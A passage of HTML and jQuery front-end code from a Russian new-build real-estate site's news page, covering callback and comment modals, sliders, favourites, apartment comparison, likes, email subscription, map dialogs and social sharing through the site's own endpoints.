data-userpic="false" data-radius="10" data-auth-url="https://novostroycity.ru/authorization/tg" data-request-access="write"></script> </li> </ul> </div> </div> </div> </div> <div class="modal fade" style="display:none" id="add-comment-result-modal" tabindex="-1" role="dialog" aria-hidden="true"> <div class="modal-dialog modal-dialog-centered" role="document"> <div class="modal-content"> <div class="modal-header"> <!-- <h5 class="modal-title" id="callBackModal2Label">Звонок от сотрудника <span class="modal-capital-group-name">CAPITAL GROUP</span></h5> --> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button> </div> <div class="modal-body"> <div class="alert alert-success" role="alert"> Ваш комментарий пройдёт модерацию в течении часа. <br><span class="add-comment-result-modal-registration" data-toggle="modal" data-target="#authModal">Зарегистрируйтесь в личном кабинете, чтобы видеть ответы других пользователей на Ваши комментарии!</span> </div> </div> </div> </div> </div> <div class="modal fade" style="display:none" id="callBackModal" tabindex="-1" role="dialog" aria-label="callBackModalLabel" aria-hidden="true"> <div class="modal-dialog modal-dialog-centered" role="document"> <div class="modal-content"> <div class="modal-header"> Обратный звонок </div> <div class="modal-body"> <form id="modal-callback-form"> <div class="message">Оставьте свой номер телефона, сотрудник НовостройСити свяжется с вами как можно скорее</div> <div class="phone"> <input type="text" inputmode="numeric" placeholder="+7 (___) ___-____" id="callback-modal-phone" name="callback-modal-phone" required> </div> <input type="hidden" name="oject_phone_id" id="object_phone_id"> <input type="hidden" name="oject_phone_action" id="object_phone_action"> <input type="hidden" name="object_phone_url" id="object_phone_url" value="https://novostroycity.ru/journals/novosti-kompanij/gk-gals-podpisan-genpodrjadnyj-dogovor-na-kompleks-rabot-po-akademii-sporta-dinamo"> <button class="btn btn-primary" id="modal-callback-form-submit-btn">Жду звонка</button> </form> </div> </div> </div> </div> <!-- Modal 2 --> <div class="modal fade" style="display:none" id="callBackModal2" tabindex="-1" role="dialog" aria-label="callBackModal2Label" aria-hidden="true"> <div class="modal-dialog modal-dialog-centered" role="document"> <div class="modal-content"> <div class="modal-header"> <!-- <h5 class="modal-title" id="callBackModal2Label">Звонок от сотрудника <span class="modal-capital-group-name">CAPITAL GROUP</span></h5> --> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button> </div> <div class="modal-body"> <div class="alert alert-success" role="alert"> В ближашее время с Вами свяжется наш менеджер. </div> </div> </div> </div> </div> <!-- Modal --> <div class="modal fade" style="display:none" id="modal-apt-plan" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true"> <div class="modal-dialog"> <div class="modal-content"> <div class="modal-header"> <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Закрыть</span></button> Планировка </div> <div class="modal-body"> <img src="" alt='Планировка' id="preview"> </div> <div class="modal-footer"> <button type="button" class="btn btn-default" data-dismiss="modal">Закрыть</button> </div> </div> </div> </div><!-- Bootstrap core JavaScript ================================================== --> <!-- Placed at the end of the document so the pages load faster --> <!--<script src="js/topScript.min.js"></script>--> <style>	#dialogMap {	width: 100%;	height: 300px;	}	#big-map {	width: 100%;	height: 550px;	}	#huge-map {	width: 100%;	height: 550px;	margin-bottom: -15px;	position: relative;	}	.ymaps-2-1-31-copyright__wrap {	zoom: 0.7;	position: relative;	top: 20px;	}	.my-hint {	position: relative;	} </style> <script>	function numb_anim(start, finish, dur, el, rank) {	$({	numberValue: start	}).animate({	numberValue: finish	}, {	duration: dur,	easing: "linear",	step: function(val) {	$(el).html(val.toFixed(rank));	}	});	}	function checkLinks() {	var link = "https://novostroycity.ru/journals/novosti-kompanij/gk-gals-podpisan-genpodrjadnyj-dogovor-na-kompleks-rabot-po-akademii-sporta-dinamo";	$("a[href='" + link + "']").attr("href", link + '#');	$("a[href='" + link + "/']").attr("href", link + '#');	}	function rightPanelsticky() {	blockSize = $('.special-offer-block-data').height();	windowSize = $(window).height();	topOffSet = blockSize - windowSize;	topOffSet = '-' + topOffSet + 'px';	$('.special-offer-block-data').css({	position: 'sticky',	top: topOffSet	});	}	rightPanelsticky();	$('.banner-multi-block-slider').flexslider({	animation: "slide",	controlNav: false,	animationLoop: true,	directionNav: false,	slideshow: true,	slideshowSpeed: 5000,	direction: "vertical",	touch:false,	video:true,	itemMargin: 0,	});	$(window).load(function() {	rightPanelsticky();	$('.flexslider-1').flexslider({	customDirectionNav: $(".custom-navigation-1 button"),	});	$('.flexslider-2').flexslider({	customDirectionNav: $(".custom-navigation-2 button"),	controlNav: false	});	$('.flexslider-3').flexslider({	customDirectionNav: $(".custom-navigation-3 button"),	controlNav: false,	animationLoop: true,	slideshow: true,	slideshowSpeed: 3000,	animationSpeed: 600,	});	$('.flexslider-4').flexslider({	customDirectionNav: $(".custom-navigation-4 button"),	controlNav: false	});	$('.newstroi-gallery-nav').flexslider({	animation: "slide",	controlNav: false,	animationLoop: false,	directionNav: true,	slideshow: false,	slideshowSpeed: 7500,	animationSpeed: 400,	itemWidth: 100,	asNavFor: '.newstroi-gallery'	});	$('.newstroi-gallery').flexslider({	animation: "slide",	controlNav: false,	animationLoop: true,	directionNav: true,	slideshow: false,	slideshowSpeed: 3000,	sync: ".newstroi-gallery-nav",	});	});	$('body').on('click', '.apartment-page-plan-image-modal img', function() {	$('#preview').attr('src', $(this).attr('src'));	$('#modal-apt-plan').modal('show');	});	$(document).ready(function() {	$('.panorama-menu-item').click(function() {	$('.panorama-menu-item').removeClass('panorama-menu-item-active');	var action = $(this).data('action');	$('.map-data').hide();	$(action).show();	if (action == '.newbuilding-page-map') {	$('.infra-block').show();	} else {	$('.infra-block').hide();	}	$(this).addClass('panorama-menu-item-active');	});	$("#callback-modal-phone").inputmask({	mask: "+7 (999) 999-9999"	});	$('.modal-dialog').draggable({	handle: ".modal-header"	});	$('#lightbox').on('touchstart', function(event) {	const xClick = event.originalEvent.touches[0].pageX;	$(this).one('touchmove', function(event) {	const xMove = event.originalEvent.touches[0].pageX;	const sensitivityInPx = 5;	if (Math.floor(xClick - xMove) > sensitivityInPx) {	$('.lb-next').trigger("click");	} else if (Math.floor(xClick - xMove) < -sensitivityInPx) {	$('.lb-prev').trigger("click");	}	});	$(this).on('touchend', function() {	$(this).off('touchmove');	});	});	checkLinks();	$(window).resize(function() {	rightPanelsticky();	});	lightbox.option({	'alwaysShowNavOnTouchDevices': true,	'disableScrolling': true,	});	$(window).scroll(function() {	if ($(this).scrollTop() >= 50) {	$('#return-to-top').fadeIn(200);	} else {	$('#return-to-top').fadeOut(200);	}	});	$('#return-to-top').click(function() {	$('body,html').animate({	scrollTop: 0	}, 500);	});	$('.banner-multi-block-progress-bar-item').click(function() {	var banner_id = $(this).attr('data-id');	var block_id = $(this).attr('data-block-id');	if ($('.uniq-class-id-' + block_id + ' .clickableBanner').length > 1) {	$('.banner-multi-block-progress-bar-' + block_id + ' .banner-multi-block-progress-bar-item').removeClass('banner-multi-block-progress-bar-item-active');	$('.banner-multi-block-progress-bar-item-' + banner_id).addClass('banner-multi-block-progress-bar-item-active');	$('.uniq-class-id-' + block_id + ' .banner-multi-show').hide(500).removeClass('banner-multi-show');	$('.banner-multi-id-' + banner_id).show(500).addClass('banner-multi-show');	}	});	$('.banner-multi-show').slideDown();	$('.external-reference').replaceWith(function() {	return '<a class="link" rel="nofollow" target="_blank" href="' + $(this).data('link') + '" title="' + $(this).text() + '" >' + $(this).html() + '</a>';	});	function validateEmail(email) {	var re = /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;	return re.test(email);	}	$('.add-comment-result-modal-registration').click(function() {	$('#add-comment-result-modal').modal('hide');	});	$('#subscribe').click(function() {	if ($('#subscribe_field').val()) {	var email = $('#subscribe_field').val();	if (!validateEmail(email)) {	alert(email + ' не соответсвует формату email. Введите новый email в формате хххх@domain.xx.');	} else {	var url = "https://novostroycity.ru/ajax/addSubscriber";	var data = {	email: email	};	$.ajax({	type: "POST",	url: url,	dataType: "json",	data: data,	success: function(data) {	if (data['id'] == '-1')	alert(email + ' уже подписан на нас.');	else {	alert(email + ' было добавлено в рассылку.');	$('#subscribe_field').val('');	}	},	error: function(jqXHR, textStatus, errorMessage) {	alert("Ошибка добавления подписки. Попробуйте позже!");	console.log(jqXHR);	console.log(errorMessage);	console.log(textStatus);	},	});	}	}	});	$('body .favorite-button-enabled').click(function() {	var favorite = $(this).data('favorite');	var type = $(this).data('type');	var page_id = $(this).data('id');	var platform = $(this).data('platform');	var element = this;	var data = {	favorite: favorite,	type: type,	page_id: page_id	};	var url = "https://novostroycity.ru/ajax/changeFavorite";	if ($(element).hasClass('favorite-button-enabled')) {	$.ajax({	type: "POST",	url: url,	dataType: "json",	data: data,	success: function(data) {	if (data['favorite'] == '0') {	$('.favorite-button-icon').removeClass('fas').addClass('far');	$('.favorite-button-text').html('В избранное');	}	if (data['favorite'] == '1') {	$('.favorite-button-icon').removeClass('far').addClass('fas');	$('.favorite-button-text').html('<a style="text-decoration:unset" href="/cabinet">К избранному</a>');	$(element).removeClass('favorite-button-enabled');	}	},	error: function(jqXHR, textStatus, errorMessage) {	alert("Ошибка добавления в избранное. Попробуйте позже!");	console.log(jqXHR);	console.log(errorMessage);	console.log(textStatus);	},	});	}	});	$('.cabinet-favorites-item-delete-icon').click(function() {	var type = $(this).data('type');	var page_id = $(this).data('id');	var div_id = $(this).data('divid');	var data = {	type: type,	page_id: page_id	};	var url = "https://novostroycity.ru/ajax/changeFavorite";	$.ajax({	type: "POST",	url: url,	dataType: "json",	data: data,	success: function(data) {	$(div_id).slideUp('slow');	},	error: function(jqXHR, textStatus, errorMessage) {	alert("Ошибка удаления из избранного. Попробуйте позже!");	console.log(jqXHR);	console.log(errorMessage);	console.log(textStatus);	},	});	});	var stickyHeaderTop = $('.navbar').offset().top;	$(window).scroll(function() {	if ($(window).scrollTop() > stickyHeaderTop) {	$('.navbar').css({	position: 'fixed',	top: '0px',	width: '100%',	'z-index': '1000'	});	$('.top-page-margin').css('margin-bottom', '92px');	$('.bg-ad div').css('height', '395px');	} else {	$('.navbar').css({	position: 'relative',	top: '0px'	});	$('.top-page-margin').css('margin-bottom', '40px');	$('.bg-ad div').css('height', '396px');	}	});	var noTablet = false;	$('.to-tablet').click(function() {	if (!noTablet) {	$(this).html("Поменять режим просмотра на полную версию");	noTablet = true;	$('.podcast-block-override').removeClass('podcast-block-override');	$(".no-tablet").remove();	$(".container").css('width', "900px");	$(".nav.navbar-nav a").css('font-size', "14px");	$(".navbar-nav > li > a").css('padding', "15px 9px 15px 9px");	$(".bottom-block-gallery-elem").css('margin', '5px 11px');	} else {	location.reload();	}	});	$('body').on('click', '.readMoreDiscount', function() {	$(this).parent().parent().find('.discountText').fadeIn(500);	$(this).hide();	$(this).parent().parent().find('.discountTextInit').hide();	});	$('body').on('click', '.readLessDiscount', function() {	$(this).parent().parent().hide();	$(this).parent().parent().parent().find('.readMoreDiscount').show(500);	$(this).parent().parent().parent().find('.discountTextInit').fadeIn(500);	});	$('body').on('click', '.sale-block-mobile-botton-more', function() {	if ($(this).parent().find('.sale-block-mobile-description').is(':visible')) {	$(this).html('<u>Подробнее</u> <i class="fa fa-chevron-down" aria-hidden="true"></i>');	} else {	$(this).html('');	}	$(this).parent().find('.sale-block-mobile-description, .sale-block-mobile-builder-phone').slideToggle();	});	$('body').on('click', '.discount-block-new-data-footer-link', function() {	var action = $(this).data('action');	var show = $(this).data('show');	if (show == '0') {	$(action).addClass('discount-block-new-data-description-full');	$(this).data("show", "1").html('Свернуть');	} else {	$(action).removeClass('discount-block-new-data-description-full');	$(this).data("show", "0").html('Подробнее');	}	});	$("input[name=viewOptions]:radio").change(function() {	if ($(this).attr('id') == "map") {	window.location.href = "https://novostroycity.ru/novostroyki-na-karte";	} else {	$('.entry-portion-block').hide();	$('.pagination').fadeIn(500);	}	$('.entry-' + $(this).attr('id')).fadeIn(500);	});	$('.more-search').click(function() {	$('.extended-search-fields').fadeIn(500);	$('.more-search').hide();	$("#extended-search-bool").val('true');	});	$('.less-search').click(function() {	$('.extended-search-fields').hide();	$('.more-search').fadeIn(500);	$("#extended-search-bool").val('false');	});	$('.moveToExtendedSearch').click(function() {	window.location.href = "https://novostroycity.ru/novostroiki?extended-search=true";	});	function countNewstroyToCompare() {	$.ajax({	type: "POST",	url: "https://novostroycity.ru/ajax/countNewstroyToCompare",	dataType: "json",	success: function(data) {	$('.addToComparisonButtonCount').html(data['result']);	if (data['result'] != "0") {	$('.addToComparisonButton').css('visibility', 'visible');	}	},	});	}	countNewstroyToCompare();	$(document).on({	mouseenter: function() {	$(this).find('.newstroy-list-block2-rating-text').css('visibility', 'visible').css('opacity', '1');	},	mouseleave: function() {	$(this).find('.newstroy-list-block2-rating-text').css('visibility', 'hidden').css('opacity', '0');	}	}, '.newstroy-list-block2-rating');	$(document).on({	mouseenter: function() {	$(this).find('.newstroy-list-block2-m2-text').css('visibility', 'visible').css('opacity', '1');	},	mouseleave: function() {	$(this).find('.newstroy-list-block2-m2-text').css('visibility', 'hidden').css('opacity', '0');	}	}, '.newstroy-list-block2-m2');	$(document).on({	click: function() {	if ($(this).hasClass('newstroy-list-block2-comparison-checked')) {	var id = $(this).attr('data-id');	var url = "https://novostroycity.ru/ajax/removeNewstroiFromCompare";	var data = {	id: id	};	var t = $(this);	$.ajax({	type: "POST",	url: url,	dataType: "json",	data: data,	success: function(data) {	if (data['result'] == "Duplicate") {} else {	$('.addToComparisonButtonCount').html(data['count']);	}	t.html('<img src="/images/compare.svg">');	t.removeClass('newstroy-list-block2-comparison-checked');	if (data['count'] != '0') {	$('.addToComparisonButton').css('visibility', 'visible').css('opacity', '0.75');	} else {	$('.addToComparisonButton').css('visibility', 'hidden').css('opacity', '0');	}	if (data['newstroi_count'] > 0) {	$('.addToComparisonButton').attr('onclick', 'window.location.href="/sravnenie"');	} else {	if (data['count'] != '0') {	$('.addToComparisonButton').attr('onclick', 'window.location.href="/sravnenie-kvartir"');	}	}	},	error: function(jqXHR, textStatus, errorMessage) {	alert("Ошибка удаления!");	console.log(jqXHR);	console.log(errorMessage);	console.log(textStatus);	},	});	} else {	var id = $(this).attr('data-id');	var url = "https://novostroycity.ru/ajax/addNewstroiToCompare";	var data = {	id: id	};	var t = $(this);	$.ajax({	type: "POST",	url: url,	dataType: "json",	data: data,	success: function(data) {	if (data['result'] == "Duplicate") {} else {	$('.addToComparisonButtonCount').html(data['count']);	$('.addToComparisonButton').attr('onclick', 'window.location.href="/sravnenie"');	}	t.html('<img src="/images/compare_cheked.svg">');	t.addClass('newstroy-list-block2-comparison-checked');	$('.addToComparisonButton').css('visibility', 'visible').css('opacity', '0.75');	},	error: function(jqXHR, textStatus, errorMessage) {	alert("Ошибка добавления к сравнению. Попробуйте позже!");	console.log(jqXHR);	console.log(errorMessage);	console.log(textStatus);	},	});	}	}	}, '.newstroy-list-block2-comparison');	$("body").on("click", '.addToComparison', function() {	var link = $(this);	addToComparison(link, $(this).attr('data-id'));	return false;	});	function addToComparison(link, id) {	var url = "https://novostroycity.ru/ajax/addNewstroiToCompare";	var data = {	id: id	};	$.ajax({	type: "POST",	url: url,	dataType: "json",	data: data,	success: function(data) {	console.log(data);	if (data['result'] == "Duplicate") {} else {	$('.countComparison').html(data['count']);	}	link.after('Добавлена к сравнениям');	link.remove();	},	error: function(jqXHR, textStatus, errorMessage) {	alert("Ошибка добавления к сравнению. Попробуйте позже!");	console.log(jqXHR);	console.log(errorMessage);	console.log(textStatus);	},	});	}	function checkNewstroyToCompare() {	$('.newstroy-list-block2-comparison').each(function() {	var id = $(this).attr('data-id');	var url = "https://novostroycity.ru/ajax/checkNewstroyToCompare";	var data = {	id: id	};	$.ajax({	type: "POST",	url: url,	dataType: "json",	data: data,	success: function(data) {	if (data['result'] == "yes") {	$(this).html('<img src="/images/compare_cheked.svg">');	$(this).addClass('newstroy-list-block2-comparison-checked');	} else {	$(this).html('<img src="/images/compare.svg">');	}	},	error: function(jqXHR, textStatus, errorMessage) {	alert("Ошибка добавления к сравнению. Попробуйте позже!");	console.log(jqXHR);	console.log(errorMessage);	console.log(textStatus);	},	});	});	}	$('body').on('click', '.comparison-button-card-newstroi', function() {	let element = this;	let id = $(element).data('id');	let type = $(element).data('type');	let url = "https://novostroycity.ru/ajax/addNewstroiToCompare";	let data = {	id: id,	type: type	};	$.ajax({	type: "POST",	url: url,	dataType: "json",	data: data,	success: function(data) {	if (data.result == 'Success') {	$(element).removeClass('comparison-button-card-newstroi').html('<a style="text-decoration:unset" href="/sravnenie"> <i style="font-family:&#34;Font Awesome 5 Free&#34;!important;color:green" class="far fa-check-square"></i> В сравнение</a>');	}	}	});	});	$('body').on('click', '.comparison-button-card-apartment', function() {	let element = this;	let id = $(element).data('id');	let type = $(element).data('type');	let url = '/ajax/apartmentCompare';	let data = {	id: id,	type: type	};	$.ajax({	type: "POST",	url: url,	dataType: "json",	data: data,	success: function(data) {	if (data.result) {	$(element).removeClass('comparison-button-card-apartment').html('<a style="text-decoration:unset" href="/sravnenie-kvartir"> <i style="font-family:&#34;Font Awesome 5 Free&#34;!important;color:green" class="far fa-check-square"></i> В сравнение</a>');	}	}	});	});	$('body').on('click', '.apartment-comparison-button', function() {	let element = this;	let id = $(element).data('id');	let type = $(element).data('type');	let data = {	id: id,	type: type	};	let all_count = Number($('.addToComparisonButtonCount').html());	let url = '/ajax/apartmentCompare';	$.ajax({	type: "POST",	url: url,	dataType: "json",	data: data,	success: function(data) {	if (data.result) {	$(element).find('.apartment-compare-img').attr('src', '/images/compare_cheked.svg');	all_count = all_count + 1;	} else {	$(element).find('.apartment-compare-img').attr('src', '/images/compare.svg');	all_count = all_count - 1;	}	$('.addToComparisonButtonCount').html(all_count);	if (all_count > 0) {	$('.addToComparisonButton').css('visibility', 'visible').css('opacity', '0.75');	if (data.all_count > 0 && data.all_count == all_count) {	$('.addToComparisonButton').attr('onclick', 'window.location.href="/sravnenie-kvartir"');	} else {	$('.addToComparisonButton').attr('onclick', 'window.location.href="/sravnenie"');	}	} else {	$('.addToComparisonButton').css('visibility', 'hidden').css('opacity', '0');	$('.addToComparisonButton').attr('onclick', 'window.location.href="/sravnenie"');	}	}	});	});	function setCookie(cname, cvalue) {	var d = new Date();	d.setTime(d.getTime() + (60 * 60 * 1000 * 24 * 7));	var expires = "expires=" + d.toUTCString();	document.cookie = cname + "=" + cvalue + "; " + expires;	}	function getCookie(cname) {	var name = cname + "=";	var ca = document.cookie.split(';');	for (var i = 0; i < ca.length; i++) {	var c = ca[i];	while (c.charAt(0) == ' ') {	c = c.substring(1);	}	if (c.indexOf(name) == 0) {	return c.substring(name.length, c.length);	}	}	return "NoCookie";	}	$('.clickableBanner a').click(function() {	var url = "https://novostroycity.ru/ajax/addStatisticClick";	var id = $(this).closest(".clickableBanner").attr("data-id");	var table = $(this).closest(".clickableBanner").attr("data-table");	var data = {	link: $(this).attr('href'),	action_type: 2,	banner_table: table,	banner_id: id,	page: "https://novostroycity.ru/journals/novosti-kompanij/gk-gals-podpisan-genpodrjadnyj-dogovor-na-kompleks-rabot-po-akademii-sporta-dinamo"	};	$.ajax({	type: "POST",	url: url,	dataType: "json",	data: data,	success: function(data) {	setCookie(table + "" + id, "Click");	},	error: function(jqXHR, textStatus, errorMessage) {},	});	});	$('a').click(function() {	if ($('[name="' + $.attr(this, 'href').substr(1) + '"]').offset()) {	$('html, body').animate({	scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top - 120	}, 500);	}	});	$('.html_content img').each(function() {	var width = $(this).attr('width');	if (width == "100%" || width >= 850) {	if ($(this).parent().is("p"))	$(this).parent().addClass('clear-content');	else	$(this).wrap('<p class="clear-content"></p>');	}	if ($(this).attr('title')) {	$(this).parent().after('<div class="image-title-caption">' + $(this).attr('title') + '</div>');	}	});	$('input.numeric').on('input', function(e) {	$(this).val($(this).val().replace(/[^0-9]/g, '').replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1 "));	});	$('.sortSearch').change(function() {	$(this).closest('form').submit();	});	$('body').on('click', '.arrowDownReducerDiscount', function() {	if ($(this).hasClass('rotate180')) {	$(this).closest('.discount-block-mobile').find('.discountText').hide();	$(this).removeClass('rotate180');	} else {	$(this).closest('.discount-block-mobile').find('.discountText').show();	$(this).addClass('rotate180');	}	});	$('body').on('click', '.tape-piece-of-news-icon-like', function() {	var id = $(this).data('id');	var data = {	id: id	};	$.ajax({	type: "POST",	url: "/ajax/statiaLike",	dataType: "json",	data: data,	success: function(data) {	var number_start = $("#statia-" + id).text();	$({	numberValue: number_start	}).animate({	numberValue: data.numlikes	}, {	duration: 100,	easing: "linear",	step: function(val) {	$("#statia-" + id).html(Math.ceil(val));	}	});	if (data.like) {	$("#like-" + id).removeClass('far').addClass('fas').css('color', 'red').addClass('like-pulse-animation');	} else {	$("#like-" + id).removeClass('fas').addClass('far').css('color', 'black').removeClass('like-pulse-animation');	}	},	error: function(jqXHR, textStatus, errorMessage) {	console.log(jqXHR);	console.log(errorMessage);	console.log(textStatus);	},	});	});	$('body').on('click', '.comment-statia .fa-heart, .comment-statia .comment-like-text', function() {	var id = $(this).data('id');	var comment_type = $(this).data('type');	var data = {	id: id,	comment_type: comment_type	};	$.ajax({	type: "POST",	url: "/ajax/commentLike",	dataType: "json",	data: data,	success: function(data) {	var number_start = $("#comment-" + id).text();	$({	numberValue: number_start	}).animate({	numberValue: data.numlikes	}, {	duration: 100,	easing: "linear",	step: function(val) {	$("#comment-" + id).html(Math.ceil(val));	}	});	if (data.like) {	$("#like-" + id).removeClass('far').addClass('fas').css('color', 'red').addClass('like-pulse-animation');	} else {	$("#like-" + id).removeClass('fas').addClass('far').css('color', 'black').removeClass('like-pulse-animation');	}	},	error: function(jqXHR, textStatus, errorMessage) {	console.log(jqXHR);	console.log(errorMessage);	console.log(textStatus);	},	});	});	$('body').on('click', '.reply-author-name', function() {	var id = $(this).data('parent-id');	$('.comment-block').css('background-color', 'unset');	$('#comment-block-' + id).css('background-color', 'rgb(115 108 108 / 21%)');	$('html,body').animate({	scrollTop: $('#comment-block-' + id).offset().top - 100	}, 1000);	});	$('#defaultModal').on('show.bs.modal', function(event, a) {	var link = $(event.relatedTarget);	var action = link.attr('data-action');	var title = "";	$('.dialogArea').hide();	$('.' + action).show();	if (action == "showPlan") {	title = "Варианты планировок ";	var rooms = link.attr('data-rooms');	if (rooms == "6")	title += "студии";	else	title += rooms + "-комнатной квартиры";	title += " " + link.attr('data-title');	var block = "";	var url = "https://novostroycity.ru/ajax/getRooms";	var data = {	id: link.attr('data-id'),	rooms: rooms	};	$.ajax({	type: "POST",	url: url,	dataType: "json",	data: data,	success: function(data) {	if (typeof $('.plansSlider').data('flexslider') != 'undefined') {	while ($('.plansSlider').data('flexslider').count > 0)	$('.plansSlider').data('flexslider').removeSlide(0);	$('.plansSlider').removeData("flexslider");	}	for (var p in data) {	if (data.hasOwnProperty(p)) {	block = '<li><div class="row"><div class="col-md-7"><table class="planModalTable"><tr><td>Стоимость:</td><td class="a">' + data[p].total_cost + '</td></tr><tr><td>Цена за м2:</td><td class="b">' + data[p].price_per_meter + '</td></tr><tr><td>Общая площадь:</td><td class="c">' + data[p].total_area + '</td></tr><tr><td>Жилая площадь:</td><td class="d">' + data[p].living_area + '</td></tr><tr><td>Кухня:</td><td class="h">' + data[p].kitchen_area + '</td></tr><tr><td>Санузел:</td><td class="e">' + data[p].washroom + '</td></tr><tr><td>Балкон:</td><td class="f">' + data[p].balcony + '</td></tr><tr><td>Возможен ремонт от застройщика:</td><td class="g">' + data[p].renovation_cost + '</td></tr></table></div><div class="col-md-5"><img src="' + data[p].img + '" /></div></div></li>';	$('.plansSlider .slides').append(block);	}	}	setTimeout(function() {	$('.plansSlider').flexslider({	controlNav: true,	animationLoop: false,	slideshow: false,	smoothHeight: false,	start: function() {	var h1 = $('.plansSlider').find('.flex-active-slide .planModalTable').height();	var h2 = $('.plansSlider').find('.flex-active-slide img').height();	if (h1 > h2)	$('.plansSlider').height(h1 + 20 + 'px');	else	$('.plansSlider').height(h2 + 20 + 'px');	},	});	}, 100);	},	error: function(jqXHR, textStatus, errorMessage) {	alert("Ошибка получения планировки. Попробуйте позже!");	console.log(jqXHR);	console.log(errorMessage);	console.log(textStatus);	},	});	} else if (action == "showMap") {	title = "Карта " + link.attr('data-title');	myMapDialog.geoObjects.remove(finalPlaceMarkDialog);	var myGeocoderDialog = ymaps.geocode(link.attr('data-address'), {	results: 1	});	myGeocoderDialog.then(	function(res) {	var adres = res.geoObjects.get(0).geometry.getCoordinates();	adres = [link.attr('data-x'), link.attr('data-y')];	myMapDialog.setCenter(adres);	myNewPlacemarkDialog = new ymaps.Placemark(adres, {}, {	iconLayout: 'default#image',	iconImageHref: 'https://novostroycity.ru/images/map2.png',	iconImageSize: [30, 42],	iconImageOffset: [-16, -42]	});	myMapDialog.geoObjects.add(myNewPlacemarkDialog);	finalPlaceMarkDialog = myNewPlacemarkDialog;	var balloonLayout = ymaps.templateLayoutFactory.createClass(	'<ymaps class="ymaps-2-1-34-balloon ymaps-2-1-34-balloon_layout_normal ymaps-2-1-34-balloon_to_top ymaps-2-1-34-i-custom-scroll ymaps-2-1-34-balloon_size_mini ymaps-2-1-34-balloon_type_route" style="top: -41px; left: -55px; position: absolute;"><ymaps class="ymaps-2-1-34-balloon__layout"><ymaps class="ymaps-2-1-34-balloon__close"><ymaps class="ymaps-2-1-34-balloon__close-button"></ymaps></ymaps><ymaps class="ymaps-2-1-34-balloon__content"><ymaps id="id_1452974713798260611039" class="" style="overflow: hidden; height: 15px; width: 70px; display: block;"><ymaps>24&nbsp;мин,ee 19&nbsp;км</ymaps></ymaps></ymaps></ymaps><ymaps class="ymaps-2-1-34-balloon__tail"></ymaps></ymaps>'	);	});	}	var modal = $(this);	modal.find('.modal-title').text(title);	});	$('.searchSecondary').click(function(e) {	e.preventDefault();	window.location.hash = "";	$(this).closest('form').submit();	});	$('.bottom-block-gallery-elem.inline').each(function() {	$(this).css('height', $(this).parent().css('height'));	});	$('.fileImage').click(function(e) {	e.preventDefault();	var docLink = $(this).find('a').attr('href');	$('#pdfModal').modal();	$('#pdfModal iframe').attr('src', docLink);	});	$('body').on('click', '.tape-piece-of-news-icon-share', function() {	var link = $(this).data('link');	if (navigator.share && /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {	navigator.share({	title: 'Новостройсити',	url: link,	text: 'Поделиться ссылкой на статью'	});	} else {	$('#statia-link-shared-text').val(link);	$('#statia-link-shared-button').val(link);	$('#statia-shared-modal111').modal('show');	$(this).next('.shared-block').toggle(500);	}	});	$('body').on('click', '.favorite-button-disabled', function() {	$(this).find('.favorite-button-disabled-text').toggle(500);	});	$(document).mouseup(function (e) {	var container = $(".favorite-button-disabled");	if (container.has(e.target).length === 0){	$(".favorite-button-disabled-text").hide(500);	}	});	$(document).mouseup(function(e) {	var div1 = $('.shared-block');	var div2 = $('.tape-piece-of-news-icon-share');	if (!div1.is(e.target) && !div2.is(e.target) && div1.has(e.target).length === 0 && div2.has(e.target).length === 0) {	div1.hide(500);	}	var div3 = $('.short-menu-items');	var div4 = $('.short-menu-text');	if (!div3.is(e.target) && !div4.is(e.target) && div3.has(e.target).length === 0 && div4.has(e.target).length === 0) {	div3.hide(500);	}	});	$('body').on('click', '.short-menu-text', function() {	$('.short-menu-items').toggle(500);	});	$('body').on('click', '.short-menu-item', function() {	$(this).addClass('short-menu-item-active');	});	function copyToClipboard(text) {	if (window.clipboardData && window.clipboardData.setData) {	return clipboardData.setData("Text", text);	} else if (document.queryCommandSupported && document.queryCommandSupported("copy")) {	var textarea = document.createElement("textarea");	textarea.textContent = text;	textarea.style.position = "fixed";	document.body.appendChild(textarea);	textarea.select();	try {	return document.execCommand("copy");	} catch (ex) {	console.warn("Copy to clipboard failed.", ex);	return false;	} finally {	document.body.removeChild(textarea);	}	}	}	$('body').on('click', '.shared-block-item', function() {	var type = $(this).data('type');	var link = $(this).data('link');	var name = $(this).data('name');	var windowWidth = '626';	var windowHeight = '436';	var windowTop = (screen.height / 2) - (windowHeight / 2);	var windowLeft = (screen.width / 2) - (windowWidth / 2);	if (type == 'link') {	copyToClipboard(link);	$('.shared-block').hide(500);	}	if (type == 'bookmark') {	$('.shared-block').hide(500);	}	if (type == 'facebook') {	window.open(	'http://www.facebook.com/sharer.php?s=100&p[url]=' + link,	'facebook-share-dialog',	`width=${windowWidth},height=${windowHeight},top=${windowTop},left=${windowLeft}`	);	}	if (type == 'vk') {	window.open(	'https://vk.ru/share.php?url=' + link,	'vk-share-dialog',	`width=${windowWidth},height=${windowHeight},top=${windowTop},left=${windowLeft}`	);	}	if (type == 'ok') {	window.open(	'https://connect.ok.ru/offer?url=' + link,	'ok-share-dialog',	`width=${windowWidth},height=${windowHeight},top=${windowTop},left=${windowLeft}`	);	}	});	});	window.addEventListener('keydown', function(e) {	if (e.keyCode === 116)	$('html, body').animate({	scrollTop: $("html").offset().top	}, 1);	});	$('.apartment-card-image').flexslider({	animation: "slide",	itemMargin: 25,	directionNav: true,	controlNav: false,	move: 1,	prevText: "",	nextText: "",	slideshow: false,	touch: true,	});	$('.carousel').on('touchstart', function(event) {	const xClick = event.originalEvent.touches[0].pageX;	$(this).one('touchmove', function(event) {	const xMove = event.originalEvent.touches[0].pageX;	const sensitivityInPx = 5;	if (Math.floor(xClick - xMove) > sensitivityInPx) {	$(this).carousel('next');	} else if (Math.floor(xClick - xMove) < -sensitivityInPx) {	$(this).carousel('prev');	}	});	